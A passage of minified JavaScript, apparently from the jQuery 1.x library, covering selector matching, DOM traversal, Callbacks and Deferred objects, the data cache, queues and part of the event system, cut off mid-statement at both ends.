a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 